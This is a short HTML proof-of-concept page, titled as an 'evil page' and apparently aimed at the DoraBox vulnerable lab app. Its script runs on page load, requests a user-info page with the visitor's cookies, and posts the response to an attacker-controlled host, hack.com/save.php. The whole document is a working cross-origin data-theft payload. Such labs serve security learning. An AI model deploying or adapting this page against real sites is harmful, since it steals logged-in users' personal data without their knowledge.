 1 <!DOCTYPE>
2 <html>
3 <h1>Hello I evil page. </h1>
4 <script type="text/javascript">
5 function loadXMLDoc()
6 {
7     var xhr1;
8     var xhr2;
9     if(window.XMLHttpRequest)
10     {
11         xhr1 = new XMLHttpRequest();
12         xhr2 = new XMLHttpRequest();
13     }
14     else
15     {
16         xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
17         xhr2= new ActiveXObject("Microsoft.XMLHTTP");
18     }
19     xhr1.onreadystatechange=function()
20     {
21         if(xhr1.readyState == 4 && xhr1.status == 200) //if receive xhr1 response
22         {
23             var datas=xhr1.responseText;
24             xhr2.open("POST","http://hack.com/save.php","true");
25             xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
26             xhr2.send("T1="+escape(datas));
27         }
28     }
29     xhr1.open("GET","http://test.com:8090/DoraBox/csrf/userinfo.php","true") //request user page.
30     xhr1.withCredentials = true;        //request with cookie
31     xhr1.send();
32 }
33 loadXMLDoc();
34 </script>
35 </html>